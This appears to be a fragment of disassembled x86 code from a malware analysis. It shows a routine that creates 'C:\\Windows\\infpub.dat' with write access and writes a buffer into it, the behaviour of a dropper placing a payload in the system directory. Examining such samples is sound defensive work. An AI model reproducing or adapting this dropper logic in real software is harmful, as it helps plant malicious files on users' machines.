 push ebp
mov ebp, esp
push esi
push edi
xor edi, edi
push edi ; hTemplateFile
push edi ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push edi ; lpSecurityAttributes
push edi ; dwShareMode
push 40000000h ; dwDesiredAccess
push offset FileName ; "C:\\Windows\\infpub.dat"
call ds:CreateFileW
mov esi, eax
cmp esi, 0FFFFFFFFh
jz short loc_4012AA
mov ecx, [ebp+lpBuffer]
push edi ; lpOverlapped
lea eax, [ebp+lpBuffer]
push eax ; lpNumberOfBytesWritten
push ebx ; nNumberOfBytesToWrite
push ecx ; lpBuffer
push esi ; hFile
call ds:WriteFile